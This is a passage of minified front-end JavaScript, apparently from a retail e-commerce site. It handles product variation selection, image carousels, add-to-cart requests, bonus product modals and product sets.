o=t.done,t},e:function(t){l=!0,n=t},f:function(){try{o||null==i.return||i.return()}finally{if(l)throw n}}}}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,a=new Array(e);i<e;i++)a[i]=t[i];return a}var r,n=i(27),o=i(93),l=i(114),u=i(20),d=i(96).triggerAppTrayElement,c=i(15),p=i(97);function h(t){return $("#quickViewModal").hasClass("show")&&!$(".product-set").length?$(t).closest(".modal-content").find(".product-quickview").data("pid"):$(t).closest(".product-tile").length?$(t).closest(".product-tile").find(".add-to-cart").data("pid"):$(".product-set-detail").length||$(".product-set").length?$(t).closest(".product-detail").data("pid"):$('.product-detail:not(".bundle-item")').data("pid")}function f(t){return function(t){return t&&$(".set-items").length?$(t).closest(".product-detail").find(".quantity-select"):$(".quantity-select")}(t).val()}function m(t,e,i,a,s){var r=["color"];t.forEach((function(t){r.indexOf(t.id)>-1?function(t,e,i){t.values.forEach((function(a){var s=e.find('[data-attr="'+t.id+'"] [data-attr-value="'+a.value+'"]'),r=s.parent();a.selected?(s.addClass("selected"),s.siblings(".selected-assistive-text").text(i.assistiveSelectedText)):(s.removeClass("selected"),s.siblings(".selected-assistive-text").empty()),a.url?r.attr("data-url",a.url):r.removeAttr("data-url"),s.parent().removeClass("selectable unselectable"),s.parent().addClass(a.selectable?"selectable":"unselectable"),s.parent().prop("disabled",!a.selectable||null)}))}(t,e,i):function(t,e,i){if("size"!==t.id&&"fit"!==t.id){var a='[data-attr="'+t.id+'"]';e.find(a+" .select-"+t.id+" option:first").attr("value",t.resetUrl);var s=e.find(a+" .select-"+t.id);i.isSeasonal&&s.find("option").not(":first").remove(),t.values.forEach((function(r){var n=e.find(a+' [data-attr-value="'+r.value+'"]');if(n.attr("value",r.url).removeAttr("disabled"),i.isSeasonal){if(1==r.selectable){var o=r.selected?"selected":"",l="<option value="+r.url+' data-attr-value="'+r.id+'" data-pdpUrl="'+r.pdpUrl+'" '+o+">"+t.displayName+": "+r.displayValue+"</option>";s.append($(l))}}else r.selectable||n.attr("disabled",!0);r.selectable||n.attr("disabled",!0)}))}}(t,e,a),"size"!==t.id&&"fit"!==t.id||function(t,e,i,a){if(t.values.length>0){var s,r=e.find('[data-attr="'+t.id+'"] div.size-list'),n=e.hasClass("product-tile");if(n&&("size"===a||"fit"===a)){var o=e.attr("id");if(o){var l=$("#"+o);s=l.find('[data-attr="'+t.id+'"] button.selected .custom-select-size-text').attr("data-attr-value")}else s=r.find("button.selected .custom-select-size-text").attr("data-attr-value")}r.empty();var u=null;if(t.values.forEach((function(t){var e=!1,a=t.url;n?s&&s===t.value&&t.selected?e=!0:a&&(a.includes("_size=&")||a.includes("_fit=&"))&&(a=a.includes("_size=&")?a.replace("_size=&","_size="+t.value+"&"):a.replace("_fit=&","_fit="+t.value+"&")):e=t.selected,e&&(u=t.value);var o=e?" selected":"",l=e?t.url:a;if(i.isSeasonal&&!0===t.selectable){var d='<button class="custom-select-size'+o+'">\n                    <span class="custom-select-size-text akzidenz-grotesk-pro-regular" value="'+l+'"\n                        data-attr-value="'+t.value+'" data-pdpUrl="'+t.pdpUrl+'"> \n'+t.value+"                    </span>\n                </button>";r.append($(d))}})),n){var d="size"===t.id?"Size":"Length",c=e.find('[data-attr="'+t.id+'"]').find(".size-select-text");u?c.text(d+": "+u):c.text("Select "+d)}}}(t,e,a,s)}))}function v(t,e){var i=t.optionsHtml,a=t.readyToOrder,s=t.available;e.find(".product-options").empty().html(i);var r=e.find(".personalisation-button");a&&s&&!t.isRestrictedForCountry?(e.find(".add-to-cart").removeAttr("disabled").empty().html($(".js-txt-in-stock").val()),t.isAvailablePersonalisationProduct&&r.each((function(){$(this).removeAttr("disabled")}))):!a&&s||t.isRestrictedForCountry?(e.find(".add-to-cart").attr("disabled",!0),r.each((function(){$(this).attr("disabled",!0)}))):a||s||(e.find(".add-to-cart").attr("disabled",!0).empty().html($(".js-txt-out-of-stock").val()),r.each((function(){$(this).attr("disabled",!0)})))}function g(t,e,i,s){var r,n=e.parents(".choose-bonus-product-dialog").length>0,o="";if(t.product.variationAttributes&&(m(t.product.variationAttributes,e,t.resources,t.product,s),r="variant"===t.product.productType,n&&r&&(e.parent(".bonus-product-item").data("pid",t.product.id),e.parent(".bonus-product-item").attr("data-pid",t.product.id),e.parent(".bonus-product-item").attr("data-ready-to-order",t.product.readyToOrder),o=t.product.variationAttributes.map((function(t){var e=t.displayName,i=t.values.find((function(t){return t.selected})).displayValue;return"".concat(e,": ").concat(i)})).join(", "),e.find(".bonus-attributes").attr("data-variation-attributes",o))),i&&e.hasClass("set-item")){var l=e.find(".liberty-custom-option");if(l.length>0){var u,d=a(l);try{for(d.s();!(u=d.n()).done;){var c=u.value;$(c).removeClass("selected")}}catch(t){d.e(t)}finally{d.f()}e.find(".liberty-custom-select__trigger").each((function(){var t=$(this).closest(".liberty-custom-select-wrapper").find(".color-attribute span.selected");t.parent().addClass("selected"),t.parent().hasClass("unselectable")&&$(this).addClass("unselectable")}))}}var h=e.hasClass("product-tile");if(!e.hasClass("set-item")&&"size"!=s&&!h){var f=t.product.images.large,v=t.product.images.video;!function(t,e,i){var a,s,r="",n=0,o=i.length>0&&t.length>0&&t[t.length-1].url.indexOf("POSTER")>-1,l=parseInt(e.find(".primary-product-image").data("video-position"))-1,u=l<t.length?l:t.length-1,d=e.find(".primary-product-image").data("video-url-prefix"),c=$(".primary-product-image");Array.prototype.forEach.call(e.find(".swiper-wrapper"),(function(t){$(t).children().remove()})),t.forEach((function(e){if(o&&n===t.length-1||(r+='<div class="swiper-slide pdp-swiper-slide"><a href="'+e.url.replace("?$large$","?$hi-res$")+'" class="zoom-in" data-thumb="'+e.url.replace("large","small")+'" rel="lightbox" data-index="'+n+'"><img src="'+e.url+'" class="img-fluid lazy" alt="'+e.alt+" image number"+e.index+'" itemprop="image" /></a></div>'),o&&n===u){var a=i[0].url.replace("https://i8.amplience.net/i/liberty/",d);r+='<div class="swiper-slide pdp-swiper-slide video"><video class="lazy" muted loop playsinline preload><source src="'+a+'/webm_1080p" type="video/webm"><source src="'+a+'/mp4_1080p" type="video/mp4"></video></div>'}n++})),s=c.height();var h=null===(a=$(".primary-pdp-swiper")[0])||void 0===a?void 0:a.swiper;h&&h.destroy(),c.css({height:s+"px"}),e.find(".primary-product-image .swiper-wrapper").hide(),e.find(".primary-product-image .swiper-wrapper").html(r),e.find(".product-image-container.not-visible-md").find(".swiper-wrapper").html(r),e.find(".product-image-container.not-visible-md-secondary").find(".swiper-wrapper").html(r),e.find(".product-image-container.simple-image-swiper").find(".swiper-wrapper").html(r),p.instantiateSwiper();var f=p.initSwiper(".primary-pdp-swiper");p.updateThumbnails(f,t,o,u),setTimeout((function(){f.slideToLoop(0),c.css({height:"auto"}),e.find(".primary-product-image .swiper-wrapper").show(),f.update()}),300),$(".product-quickview").length||$("body").trigger("image:update"),c.find("img").on("load",(function(){$(this).addClass("loaded").removeClass("loading")})),e.find(".product-image-container").find("img").on("load",(function(){$(this).addClass("loaded").removeClass("loading")}))}(f,e.find(".product-images"),v)}n||($(".prices .price",e).length?$(".prices .price",e):$(".prices .price")).replaceWith(t.product.price.html);(e.find(".product-loyalty-points-value b").empty().text(t.product.loyaltyPoints),t.product.readyToOrder&&t.product.available?(e.data("selected-loyalty-points",t.product.loyaltyPoints),e.attr("data-selected-loyalty-points",t.product.loyaltyPoints)):(e.data("selected-loyalty-points",0),e.attr("data-selected-loyalty-points",0)),e.find(".product-promotions-wrapper").empty().html($(t.product.promotionsHtml).html()),e.find(".product-barcode barcode-value").empty().html(t.product.EAN),function(t,e){var i="",a=t.product.availability.messages;i=t.product.readyToOrder?t.quantityAdjusted?"<span>"+t.adjustedQuantityMessage+"</span>":"<span> "+a[0]+"</span>":"<span>"+t.resources.info_selectforstock+"</div>",$(e).trigger("product:updateAvailability",{product:t.product,$productContainer:e,message:i,resources:t.resources})}(t,e),n)?e.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:e}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:e}).trigger("product:statusUpdate",t.product);e.find(".main-attributes").empty().html(function(t){if(!t)return"";var e="";return t.forEach((function(t){"mainAttributes"===t.ID&&t.attributes.forEach((function(t){e+='<div class="attribute-values">'+t.label+": "+t.value+"</div>"}))})),e}(t.product.attributes))}function b(t,e){if(!(e.parent(".bonus-product-item").length>0)){var i=e.find(".attribute.quantity .quantity-select"),a=parseInt(i.val()),s=10;t.product.quantities.length>0&&(s=parseInt(t.product.quantities[t.product.quantities.length-1].value)),a=s>a?a:s,$(i).attr("data-max-qty",s),i.val(a)}}function D(t,e){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments.length>3&&void 0!==arguments[3]&&arguments[3],s=arguments.length>4&&void 0!==arguments[4]&&arguments[4],r=arguments.length>5?arguments[5]:void 0,n=arguments.length>6?arguments[6]:void 0;i.length>0&&$("body").trigger("product:updatePDPUrl",i);var o=!!e.data("qty-select")&&e.data("qty-select");t&&($("body").trigger("product:beforeAttributeSelect",{url:t,container:e}),$.ajax({url:t,method:"GET",success:function(t){g(t,e,s,r),v(t.product,e),b(t,e),$("body").trigger("product:afterAttributeSelect",{data:t,container:e,qtyselect:o,isAttributePreselected:a,resetAttributes:s,shouldAddToCart:n}),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function y(t){var e=$("<div>").append($.parseHTML(t));return{body:e.find(".choice-of-bonus-product"),footer:e.find(".modal-footer").children()}}function w(t){var e;$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),e=t.bonusChoiceRuleBased?t.showProductsUrlRuleBased:t.showProductsUrlListBased;var i='\x3c!-- Modal --\x3e<div class="modal quick-view fade p-0" id="chooseBonusProductModal" tabindex="-1" role="dialog"><div class="modal-close close bonus-close pull-right" data-dismiss="modal"></div><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog choose-bonus-product-dialog" data-total-qty="'+t.maxBonusItems+'"data-UUID="'+t.uuid+'"data-pliUUID="'+t.pliUUID+'"data-addToCartUrl="'+t.addToCartUrl+'"data-pageStart="0"data-pageSize="'+t.pageSize+'"data-moreURL="'+t.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+t.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header"><span>'+t.labels.selectprods+'</span></div><div class="modal-body"></div><div class="modal-footer p-0"></div></div></div></div>';$("body").append(i),$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(t){var e=y(t.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(t.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(t.closeButtonText),$("#chooseBonusProductModal .modal-body").html(e.body),$("#chooseBonusProductModal .modal-footer").html(e.footer),$("#chooseBonusProductModal").modal("show");var i=$("#chooseBonusProductModal");$(i).each((function(){new n(this)})),$('[data-attr="color"]').each((function(t,e){$(e).find(".color-attribute span.selected").parent().addClass("selected");var i=$(e).find(".color-attribute span.selected").parent().html();$(e).find(".liberty-custom-select__trigger").html(i)})),o.toggleDropdown(),o.displaySelectedOption(),setTimeout(p.instantiateSwiper,500),$.spinner().stop()},error:function(){$.spinner().stop()}})}function C(t){$(".minicart").trigger("count:update",t);var e=t.error?"alert-danger":"alert-success";t.newBonusDiscountLineItem&&0!==Object.keys(t.newBonusDiscountLineItem).length&&$(".cart-page").length>0?w(t.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+e+' add-to-basket-alert text-center" role="alert">'+t.message+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),5e3))}function E(t){var e=t.find(".product-option").map((function(){var t=$(this).find(".options-select"),e=t.val(),i=t.find('option[value="'+e+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:i}})).toArray();return JSON.stringify(e)}function x(t){t&&$.ajax({url:t,method:"GET",success:function(){},error:function(){}})}function S(){var t=$(".js-product-set-item-button").toArray().find((function(t){return"false"===$(t).attr("data-item-disabled")&&"true"===t.value}));$("button.add-to-cart-global").prop("disabled",void 0===t)}function T(t){var e=0,i=0;if($(".set-items").length>0){$(".set-item").each((function(){var t=$(this).find(".js-product-set-item-button"),a=parseInt($(this).find(".quantity-select").val());"true"===t.val()&&"false"===t.attr("data-item-disabled")&&(e+=parseInt($(this).data("selected-loyalty-points"))*a,i+=parseFloat($(this).find(".js-product-price .sales .value").attr("content"))*a)}));var a=t.closest(".product-set-detail");a.length||(a=t.closest(".product-set")),0===e&&(e=a.data("product-set-loyalty-points")),a.find(".js-product-set-loyalty-points .product-loyalty-points-value b").empty().text(e);var s=a.find(".bundle-footer .set-price").data("product-price"),r=a.find(".bundle-footer .price .starting");if(i>0){r.empty();var n=s.match(/[^0-9.,]+/)[0];0===s.indexOf(n)?i=n+i.toFixed(2):i+=n}else r.text(r.data("set-price-label")),i=s;$(".bundle-footer .set-price").empty().text(i),$("body").trigger("productSet:afterAddInList",[t,i])}}$(".cart-page").length&&(r=window.location.href),t.exports={attributeSelect:D,methods:{editBonusProducts:function(t){w(t)}},focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()}))},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")}))},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",(function(t){var e={event:t,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};l.setTabNextFocus(e)}))},colorAttribute:function(){$(document).off("click",'[data-attr="color"] button').on("click",'[data-attr="color"] button',(function(t){if(t.preventDefault(),!$(this).attr("disabled")){var e=$(this).closest(".product-tile"),i=e.find(".add-to-cart").data("plp-product-tile"),a=$(this).find(".selected").length>0,s=$(this).attr("data-url");if(i&&a&&s&&s.includes("_color=&")){var r=$(this).find(".swatch-circle-color").attr("data-attr-value");r&&(s=s.replace("_color=&","_color="+encodeURIComponent(r)+"&"),$(this).attr("data-url",s))}if(i||!($(this).find(".selected").length>0)){var n=$(this).closest(".product-tile");n.length||(n=$(this).closest(".set-item")),n.length||(n=$(this).closest(".product-detail")),n.data("qty-select",!1);var o,l,u,d=$(this).attr("data-pdpurl")||"";if($(this).closest(".selector-circle").find(".color-selected").text($(this).attr("value")),i){n=e;var c=!(l=(o=e).find('[data-attr="size"]').length>0,u=o.find('[data-attr="length"]').length>0,l||u);D($(this).attr("data-url"),n,"",!1,!1,"color",c)}else D($(this).attr("data-url"),n,d,!1,!1,"color")}}}))},selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select',(function(t){t.preventDefault();var e=$(this).closest(".set-item"),i="";e.length||(e=$(this).closest(".product-detail")),e.data("qty-select",!1),t.currentTarget.selectedOptions.length>0&&(i=t.currentTarget.selectedOptions[0].getAttribute("data-pdpurl")||""),D(t.currentTarget.value,e,i)}))},availability:function(){$(document).off("change",".quantity-select").on("change",".quantity-select",(function(t){t.preventDefault();var e=$(this).closest(".product-detail");e.length||(e=$(this).closest(".modal-content").find(".product-quickview")),e.data("qty-select",!0),0===$(".bundle-items",e).length&&D($(t.currentTarget).find("option:selected").data("url"),e)}))},addToCart:function(){$(document).on("click","button.add-to-cart, button.add-to-cart-global",(function(t,e){var a,s,n,o,l,c;t.stopImmediatePropagation();var p,m=$(this);$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(l=[],$(".product-detail.set-item").each((function(){var t=$(this).find(".js-product-set-item-button");"true"===t.val()&&"false"===t.attr("data-item-disabled")&&l.push({pid:$(this).data("pid"),qty:$(this).find(".quantity-select").val(),options:E($(this))})})),o=JSON.stringify(l)),s=h($(this)),n=$(this).data("plp-product-tile")?1:f($(this));var v=$(".personalisation-wrapper").find('input[name="personalisationData"]'),g=0,b=[];if(v.length){c=[],p=JSON.parse(v.val());for(var y=0;y<p.personalisationTexts.length;y++)""!=p.personalisationTexts[y]&&(c.push({pid:s,qty:1,options:JSON.stringify({isPersonalisable:!0})}),b.push(p.personalisationTexts[y]));c.length&&(n>c.length&&(g=n-c.length,c.push({pid:s,qty:g,options:JSON.stringify({isPersonalisable:!0})})),o=JSON.stringify(c))}var w=$(this).closest(".product-detail");if((w.length||(w=$(this).closest(".quick-view-dialog").find(".product-detail")),a=$(".add-to-cart-url").val(),$(this).data("enable-quick-add")&&(a=$(this).data("add-to-cart-url"),n=1),$(this).data("plp-product-tile"))&&(a=$(this).data("add-to-cart-url"),n=1,!(!e||!e.immediateAddToBag)&&e.immediateAddToBag)){var S=$(this).closest(".product-tile");if(!$(this).data("enable-quick-add")){var T=function(t){var e=null;return $.ajax({url:t,method:"GET",async:!1,success:function(t){e=t&&t.product&&t.product.id?t.product.id:null},error:function(){e=null}}),e}(S.find("input[name=variant-url]").val());T&&(s=T)}}var O,k={pid:s,multiplePersonalisationChar:JSON.stringify(b),notPersonalisedItemQty:g,pidsObj:o,childProducts:(O=[],$(".bundle-item").each((function(){O.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})})),O.length?JSON.stringify(O):[]),quantity:n};$(".bundle-item").length||(k.options=E(w)),$(this).trigger("updateAddToCartFormData",k),a&&$.ajax({url:a,method:"POST",data:k,success:function(t){if(0==t.success&&$(".giftcard-pdp-content").length>0){var e=$(".giftcard-pdp-content");i(80).validateGiftCardForm(e,t),$.spinner().stop()}else if(1==t.error&&t.message){var a=t.message,s='<div class="notification text-center error"><span class="d-inline">'.concat(a,"</span></div>");u.show(s,".notification-container",4e3)}else $(".cart-recommendations").length?(C(t),$("body").trigger("product:afterAddToCart",t),$.spinner().stop(),$("body").trigger("cart:update",t),x(t.reportingURL),window.location.href=r):(C(t),function(){var t=$(".mini-cart-panel .minicart"),e=t.data("action-url");d($("li.minicart")),$(".mini-cart-panel .progress-dots").removeClass("d-none"),t.spinner().start(),t.empty().append('<div class="minicart-skeleton" aria-hidden="true"></div>'),$.get(e,(function(e){t.empty().append(e),$(".mini-cart-panel .progress-dots").addClass("d-none"),setTimeout((function(){$(".minicart .card").not(".minicart-bonus-item").each((function(){var t=$(this).find(".cart-qty-text"),e=$(this).find(".line-item-total-price");if(t.length>0&&e.length>0){var i=e.offset().top>t.offset().top;e.toggleClass("pl-0",!1===i),e.toggleClass("pl-4",i),e.toggleClass("text-left",i),e.toggleClass("text-right",!1===i),$(this).find(".item-attributes").toggleClass("pb-4",i)}}))}),0)}))}(),m.closest(".product-set-detail").length&&$(".set-items").length>0&&$(".set-item").each((function(){var t=$(this).data("default-url"),e=$(this).find(".js-product-set-item-button");"true"===e.val()&&(e.html("ADD TO SET"),e.prop("value","false"),e.removeClass("add-to-set-button-clicked"),e.addClass("add-to-set-button")),D(t,$(this),"",!1,!0)})),$("body").trigger("product:afterAddToCart",t),$.spinner().stop(),$("body").trigger("cart:update",t),x(t.reportingURL))},error:function(){$.spinner().stop()}})}))},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",(function(){var t=$(this).parents(".choice-of-bonus-product"),e=$(this).data("pid"),i=$(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(t.find(".bonus-quantity-select").val(),10),s=0;$.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),(function(){s+=$(this).data("qty")})),s+=a;var r=t.find(".product-option").data("option-id"),n=t.find(".options-select option:selected").data("valueId"),o=t.find(".bonus-attributes").attr("data-variation-attributes");if(s<=i){var l='<div class="col-12 col-lg-6 selected-pid selected-pid-card" data-pid="'+e+'"data-qty="'+a+'"data-optionID="'+(r||"")+'"data-option-selected-value="'+(n||"")+'"><div class="selected-pid-card-inner"><span class="remove-selected-bonus"></span><div class="bonus-product-brand" >'+t.find(".product-brand").html()+'</div><div class="bonus-product-name" >'+t.find(".product-name").html()+'</div><div class="bonus-product-attributes">'+o+'</div><div><i class="fa fa-times" aria-hidden="true"></i></div></></div>';$("#chooseBonusProductModal .selected-bonus-products").append(l),$(".pre-cart-products").html(s),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger"),s===i&&$("button.add-bonus-products").removeAttr("disabled")}else $(".selected-bonus-products .bonus-summary").addClass("alert-danger");var u=$("#chooseBonusProductModal .simplebar-content-wrapper"),d=$("#chooseBonusProductModal .simplebar-content");u.animate({scrollTop:d.height()},500)}))},removeBonusProduct:function(){$(document).on("click",".remove-selected-bonus",(function(){$(this).closest(".selected-pid").remove();var t=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),e=0;t.length&&t.each((function(){e+=parseInt($(this).data("qty"),10)})),$(".pre-cart-products").html(e),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger"),$("button.add-bonus-products").attr("disabled",!0)}))},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",(function(t,e){$("button.select-bonus-product",e.$productContainer).attr("disabled",!e.product.readyToOrder||!e.product.available);var i=e.product.id;$("button.select-bonus-product",e.$productContainer).data("pid",i),$("button.select-bonus-product",e.$productContainer).attr("data-pid",i)}))},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",(function(){var t=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:t,method:"GET",success:function(t){var e=y(t);$(".modal-body").append(e.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})}))},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",(function(t){t.preventDefault();var e=$(".choose-bonus-product-dialog .selected-pid"),i="?pids=",a=$(".choose-bonus-product-dialog").data("addtocarturl"),s={bonusProducts:[]};$.each(e,(function(){var t=parseInt($(this).data("qty"),10),e=null;t>0&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((e={}).optionId=$(this).data("optionid"),e.productId=$(this).data("pid"),e.selectedValueId=$(this).data("option-selected-value")),s.bonusProducts.push({pid:$(this).data("pid"),qty:t,options:[e]}),s.totalQty=parseInt($(".pre-cart-products").html(),10))})),i=(i=(i+=JSON.stringify(s))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:a+i,method:"POST",success:function(t){$.spinner().stop(),t.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+t.errorMessage+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),3e3)):($(".configure-bonus-product-attributes").html(t),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(t.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+t.msgSuccess+"</div>"),setTimeout((function(){if($(".add-to-basket-alert").remove(),$(".cart-page").length){$(".embedded-bonus-products-wrapper").empty().html($(t.bonusProductsContent).html()),$("h2.cart-items").empty().append(t.numberOfItems),$(".mini-cart-quantity").empty().append(t.numItems);var e={quantityTotal:t.numItems};$(".minicart").trigger("count:update",e)}}),1500))},error:function(){$.spinner().stop()}})}))},initSwiper:function(){var t=$(".product-detail .pdp-gc-design-container");0!==$(".product-detail.product-giftcard").length&&0!==t.length||p.instantiateSwiper();var e=$(window).width();$(window).on("resize",(function(){$(this).width()!==e&&(e=$(this).width(),p.instantiateSwiper())}))},initProductSet:function(){var t;$(".set-item .arrow-down").on("click",(function(){$(this).closest(".set-item").find(".arrow-down").hide(),$(this).closest(".set-item").find(".arrow-left").show()})),$(".set-item .arrow-left").on("click",(function(){$(this).closest(".set-item").find(".arrow-left").hide(),$(this).closest(".set-item").find(".arrow-down").show()})),$(".set-item .accordion").on("click",(function(){$(this).closest(".set-item").find(".js-set-item-details-content").toggle(),$(this).closest(".set-item").find(".js-set-item-details-content").is(":visible")?($(this).closest(".set-item").find(".arrow-down").hide(),$(this).closest(".set-item").find(".arrow-left").show()):($(this).closest(".set-item").find(".arrow-left").hide(),$(this).closest(".set-item").find(".arrow-down").show())})),$(".set-item .js-product-set-item-button").each((function(){var t=$(this).closest(".set-item").find(".product-availability");$(this).attr("data-item-disabled",!(t.data("available")&&t.data("ready-to-order")))})),$(".product-set-detail").length>0?t=$(".product-set-detail"):$(".product-quickview.product-set").length>0&&(t=$(".product-quickview.product-set")),t&&function(t){var e=!1;function i(t){!e&&t.length>0&&$("html").width()>=769&&t.find(".right-pane-content-wrapper").each((function(){new n(this),e=!0}))}$(window).on("orientationchange resize",(function(){i(t)})),i(t)}(t),$(".set-item img").click((function(){var t=$(".product-image-container.swiper-container")[0].swiper,e=parseInt($(this).data("item-index"))+1;t.slideTo(e,1),$("html").hasClass("mobile")&&($(".product-set-detail").length&&c(),$(".product-quickview.product-set").length&&$(".simplebar-content-wrapper").animate({scrollTop:0},500))})),$(".set-item .js-product-set-item-button").on("click",(function(t){var e=$(this),i=e.parents(".set-item"),a=e.parent(".add-to-set-item");if("true"===e.attr("data-item-disabled")){var s='<div class="notification text-center error"><span class="d-inline">'+a.data("error-msg")+"</span></div>";u.show(s,".notification-container",3e3)}else"true"===e.val()?(e.html("ADD TO SET"),e.prop("value","false"),e.removeClass("add-to-set-button-clicked"),e.addClass("add-to-set-button"),i.find(".input-text-qty").val(1)):(e.html("ADDED TO SET"),e.prop("value","true"),e.removeClass("add-to-set-button"),e.addClass("add-to-set-button-clicked")),T($(t.target)),S()})),$("body").on("product:updateAddToCart",(function(t,e){e.$productContainer.find(".js-product-set-item-button").attr("data-item-disabled",!(e.product.readyToOrder&&e.product.available)),T(e.$productContainer),S()})),$(".pdp-qty-plus").off("click").on("click",(function(){var t=$(this).prev(".input-text-qty"),e=parseInt(t.attr("data-max-qty"));parseInt(t.val())<e&&t.val(Number(t.val())+1),t.trigger("change")})),$(".pdp-qty-minus").off("click").on("click",(function(){var t=$(this).next(".input-text-qty"),e=parseInt(t.val());e>1&&t.val(e-1),t.trigger("change")})),$("body").off("click",".custom-select-size").on("click",".custom-select-size",(function(){var e=$(this).hasClass("selected");$(this).parent().find(".selected").removeClass("selected"),e||$(this).addClass("selected");var i=$(this).find(".custom-select-size-text");if(!(i.attr("disabled")||i.find(".selected").length>0)){var a=!1;(t=$(this).closest(".product-tile")).length&&(a=!0),t.length||(t=$(this).closest(".set-item"));var s=$(this).find(".custom-select-size-text").attr("data-pdpurl")||"",r=$(this).find(".custom-select-size-text").attr("value")||"",n=$(this).find(".custom-select-size-text")[0].innerHTML.trim();t.length||(t=$(this).closest(".product-detail")),t.data("qty-select",!1),$(this).closest(".selector-square").find(".size-selected").text(e?"":n);var o=$(this).closest(".selector-square").data(e?"select-title":"title");$(this).closest(".selector-square").find(".custom-select-size-display-name").text(o);var l,u=$(this).closest(".product-tile"),d=!1;if(a){var c=$(this).closest("[data-attr]").data("attr");if("size"===c)(!(u.find('[data-attr="fit"]').length>0)||0!==(l=u.find('[data-attr="fit"]')).length&&l.find(".custom-select-size.selected").length>0)&&(d=!0);else if("fit"===c){u.find('[data-attr="size"]').length>0&&!function(t){var e=t.find('[data-attr="size"]');return 0!==e.length&&e.find(".custom-select-size.selected").length>0}(u)||(d=!0)}}D(r,t,a?"":s,!1,!1,"size",d)}})),$(".product-set-detail .cart-and-ipay").on("click",(function(){var t=$(this).find("button.add-to-cart-global"),e=t.data("error-msg"),i='<div class="notification text-center error"><span class="d-inline">'.concat(e,"</span></div>");$(t).is(":disabled")&&u.show(i,".notification-container",3e3)}))},getPidValue:h,getQuantitySelected:f,miniCartReportingUrl:x,showActiveDataMessage:function(t,e){var i=t,a=$("[data-active-data-messaging]").data("active-data-messaging"),s=t.data("active-data-message-url"),r=i.find(".set-item"),n=r.length>0;n&&(i=r),a&&a.length>0&&i&&i.each((function(){var t=$(this);$.ajax({method:"GET",url:s,data:{productId:n?t.data("pid"):e}}).done((function(e){if(e.showActiveDataMessage){0===t.find(".js-active-data-message").length&&t.find(".js-product-availability").append((n?"":"- ")+'<span class="js-active-data-message text-danger">'+a+"</span>")}}))}))}}},114:function(t,e,i){"use strict";t.exports={setTabNextFocus:function(t){if("Tab"===t.event.key||9===t.event.keyCode){var e=$(t.containerSelector+" "+t.firstElementSelector),i=$(t.containerSelector+" "+t.lastElementSelector);if($(t.containerSelector+" "+t.lastElementSelector).is(":disabled")&&(i=$(t.containerSelector+" "+t.nextToLastElementSelector),$(".product-quickview.product-set").length>0)){var a=$(t.containerSelector+" a#fa-link.share-icons");i=a[a.length-1]}t.event.shiftKey?$(":focus").is(e)&&(i.focus(),t.event.preventDefault()):$(":focus").is(i)&&(e.focus(),t.event.preventDefault())}}}},119:function(t,e,i){"use strict";t.exports=function(){$("#giftCertCode").on("click keypress",(function(){var t=$(this).attr("maxlength");if(void 0!==t){var e=$(this).val().length,i=$(this).val().match(/(\s)/g),a=t;i&&i.length>0&&(e-=i.length,a+=i.length),e>=t&&(this.value=$(this).val().substring(0,a)),$(this).attr("maxlength",a)}})),$("body").on("setShippingMethodSelection",(function(t,e){$(".js-cart-summary-shipping-section").toggle(!e.hideShippingDetailsBlock)})),$("body").on("cart:update",(function(t,e){if(void 0===e){var 